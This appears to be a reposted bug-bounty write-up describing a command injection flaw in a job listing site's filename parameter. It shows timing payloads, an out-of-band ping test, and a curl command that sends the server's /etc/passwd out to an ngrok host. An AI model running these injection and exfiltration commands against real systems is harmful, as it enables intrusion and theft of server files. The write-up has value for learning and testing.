2019-03-21 23:42:59 Author: medium.com(查看原文) 阅读量:564 收藏

So back in December 2017 i found a command injection vulnerability in one of job listing site. Here is the simple proof of concept. The vulnerable parameter is filename.
I do test with this command `sleep 5` and the response is delayed for 5–6 seconds (6.113 millis). See the delay in right corner below.

I double check again with `sleep 10` just to make sure and got to see the difference. And again response is delayed for 10–11 seconds (11.137 millis). See the delay in right corner below.
I try ping to my server using `ping -c 5 <my server IP address>` and run tcpdump -i <interface> -n icmp on my server to see incoming ICMP packets. That ping command means send 5 times ICMP packets to my server IP address.


Sorry for the redacted but you can see i have incoming ICMP packets for 5 times. My server IP address is 5.000.000.105 and the incoming ICMP packets is from 000.000.39.169. Now i know the filename parameter is vulnerable to command injection.

I’m doing another test using ngrok. So i run ./ngrok http 80 on my localhost and i execute this `curl blablabla.ngrok.io` on the vulnerable parameter.

Now see the response on ngrok web interface (http://127.0.0.1:4040). I got incoming request from IP address 000.000.39.169. The same IP address in ICMP request above.

Now i can read files on the vulnerable server and send it to my ngrok address using this command `curl -F shl=@/etc/passwd blablabla.ngrok.io`. That command means send POST request to blablabla.ngrok.io with shl parameter that contains /etc/passwd in it.

And the result is vulnerable server send me their /etc/passwd to my ngrok address. Again from IP address 000.000.39.169.
Thats it! Happy hacking! :)
如有侵权请联系:admin#unsafe.sh
